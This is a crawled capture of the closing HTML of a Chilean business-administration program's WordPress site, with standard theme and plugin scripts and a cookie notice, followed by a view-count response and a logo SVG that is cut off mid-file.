                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_244,
                .tdi_244 p{
			        font-size:12px !important;
		        }.tdi_244 a{
			        color: rgba(255,255,255,0.64);
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><a href="https://www.uss.cl/politicas-de-privacidad-uss/" target="_blank" rel="noopener">Política de Privacidad</a></p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e92705e105
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<style>.lwptoc .lwptoc_i{background-color:#ffffff;border:1px solid #dddddd;}.lwptoc_header{color:#0a0a0a;}.lwptoc .lwptoc_i A{color:#727272;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#353535;border-color:#353535;}.lwptoc .lwptoc_i A:visited{color:#727272;}</style>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_54'),
                        blockClass = '.tdi_54',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11030]");
                });
            
</script>


		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para ofrecerte la mejor experiencia en nuestra web. Si sigues navegando, entendemos que aceptas su uso. <a href="https://carreraadministraciondeempresas.cl/politica-de-privacidad/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Política de Privacidad</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #141414">Aceptar</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rechazar" style="background-color: #141414">Rechazar</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rechazar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4e62f01a6354e9197fc54baed17e2dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carreraadministraciondeempresas.cl/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1
body_size: -619
content:
{"11030":103}

--- FILE ---
content_type: image/svg+xml
request_url: https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg
body_size: 4580
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" viewBox="0 0 805.26 70.57"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Capa_1-2"><g><g><g><path class="cls-1" d="M113.45,0s.37,.77,.98,2.32c3.54,9.21,8.9,23,16.07,41.37,.08,.16,.22,.51,.43,1.04h-4.64c-.12-.16-1.04-2.46-2.75-6.91-.86-2.28-1.34-3.48-1.47-3.61h-21.82c-.12,.16-1.2,2.91-3.24,8.25-.53,1.38-.84,2.14-.92,2.26h-4.58c2.93-7.46,8.76-22.37,17.48-44.73h4.46Zm-11.55,29.88h18.58c-1.55-3.95-4.64-11.88-9.29-23.77-1.55,3.95-4.64,11.88-9.29,23.77Z"></path><path class="cls-1" d="M156.04,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.74,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M179.19,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.32,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M221.78,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M243.29,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.1s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M264.79,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M282.99,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M299.73,0h4.22V15.71h7.94v4.34h-7.94v16.74c0,.86,.22,1.63,.67,2.32,.45,.57,1.02,.98,1.71,1.22,.33,.08,.63,.12,.92,.12h.12c.77,0,1.83-.26,3.18-.79,.08-.04,.22-.1,.43-.18,1.02,2.28,1.59,3.58,1.71,3.91-.29,.16-.86,.39-1.71,.67-1.47,.45-2.61,.67-3.42,.67h-.49c-1.1,0-2.24-.33-3.42-.98-1.63-.86-2.75-2.12-3.36-3.79-.37-1.06-.55-2.22-.55-3.48V20.04h-4.83s-.02-.06-.06-.06v-4.28h4.89V0Z"></path><path class="cls-1" d="M328.63,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M349.83,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M381.96,15.46h.79c3.01,0,5.89,1.12,8.62,3.36,1.34,1.3,2.22,2.32,2.63,3.06-.77,.53-1.96,1.32-3.54,2.38-1.26-1.96-3.06-3.32-5.38-4.09-.82-.25-1.65-.37-2.5-.37h-.49c-2.44,0-4.71,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33v.12c0,2.89,1.1,5.46,3.3,7.7,1.96,1.79,4.13,2.69,6.54,2.69,2.93,0,5.48-1.32,7.64-3.97,.08-.12,.22-.33,.43-.61,.61,.37,1.83,1.12,3.67,2.26-1.79,2.77-4.32,4.73-7.58,5.87-1.47,.45-2.85,.67-4.16,.67-3.59,0-6.78-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Z"></path><path class="cls-1" d="M400.23,0h.24c.73,0,1.43,.33,2.08,.98,.57,.65,.86,1.3,.86,1.96v.18c0,.86-.39,1.61-1.16,2.26-.57,.49-1.18,.73-1.83,.73h-.18c-.9,0-1.67-.41-2.32-1.22-.41-.53-.61-1.1-.61-1.71v-.25c0-.77,.33-1.49,.98-2.14,.61-.53,1.26-.79,1.96-.79Zm2.2,15.71h.06v29.03h-4.34V15.71h4.28Z"></path><path class="cls-1" d="M421,15.46h.79c3.14,0,6.11,1.22,8.92,3.67,3.22,3.1,4.83,6.8,4.83,11.12s-1.69,8.13-5.07,11.3c-2.77,2.28-5.79,3.42-9.04,3.42-3.54,0-6.74-1.3-9.59-3.91-3.01-3.09-4.52-6.66-4.52-10.69v-.31c0-4.03,1.51-7.6,4.52-10.69,2.85-2.61,5.91-3.91,9.17-3.91Zm-9.41,14.79v.12c0,2.89,1.08,5.44,3.24,7.64,1.96,1.83,4.16,2.75,6.6,2.75,3.06,0,5.66-1.43,7.82-4.28,1.3-2,1.96-4.07,1.96-6.23,0-3.1-1.14-5.76-3.42-8.01-1.92-1.63-3.97-2.44-6.17-2.44h-.49c-2.4,0-4.67,1.04-6.78,3.12-1.83,2.16-2.75,4.6-2.75,7.33Z"></path><path class="cls-1" d="M452.59,15.71h.55c5.74,0,9.59,2.18,11.55,6.54,.53,1.3,.79,2.69,.79,4.16v18.27s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M506.84,0h4.16l.06,.06V44.67l-.06,.06h-4.16v-4.83h-.06c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.38-7.29,4.16-10.27,2.89-2.93,6.31-4.4,10.27-4.4s7.23,1.65,9.59,4.95c.04,.04,.08,.1,.12,.18h.06V0Zm-19.92,30.07v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.63,2.02,5.75,2.02,4.4,0,7.43-2.16,9.1-6.48,.49-1.3,.73-2.59,.73-3.85v-.61c0-1.79-.57-3.65-1.71-5.56-1.92-2.97-4.46-4.46-7.64-4.46-4.36,0-7.52,2.04-9.47,6.11-.57,1.47-.86,2.87-.86,4.22Z"></path><path class="cls-1" d="M528.77,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M560.11,0h22.24V4.22l-.06,.06h-17.97v15.95h14.36l.06,.06v4.16l-.06,.06h-14.36v15.95h17.97l.06,.06v4.22h-22.3V0h.06Z"></path><path class="cls-1" d="M599.88,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.31,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M654.32,15.4s.06,.02,.06,.06h.06l.06-.06c3.5,0,6.68,1.3,9.53,3.91,1.47,1.59,2.51,3.05,3.12,4.4,.94,2.12,1.41,4.16,1.41,6.11v.73c0,3.75-1.43,7.17-4.28,10.27-2.89,2.77-6.29,4.16-10.21,4.16s-7.19-1.63-9.59-4.89c0-.04-.02-.1-.06-.18v17.9s-.08,.04-.12,.12h-4.09s-.04-.08-.12-.12V16.13h4.34v4.4c2.24-3.42,5.54-5.13,9.9-5.13Zm-9.66,14.85v.31c0,2.44,.9,4.81,2.69,7.09,1.79,2.04,4.01,3.06,6.66,3.06,4.07,0,7.11-1.85,9.11-5.56,.77-1.59,1.16-3.18,1.16-4.77v-.43c0-2.81-1.08-5.32-3.24-7.52-1.92-1.79-4.09-2.69-6.54-2.69-4.4,0-7.44,2.14-9.11,6.42-.49,1.3-.73,2.67-.73,4.09Z"></path><path class="cls-1" d="M685.42,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M705.28,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M732.52,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M760.69,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M790.26,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path></g><g><path class="cls-1" d="M377.99,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M392.99,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M402.09,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M414.78,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M427.46,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M438.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" 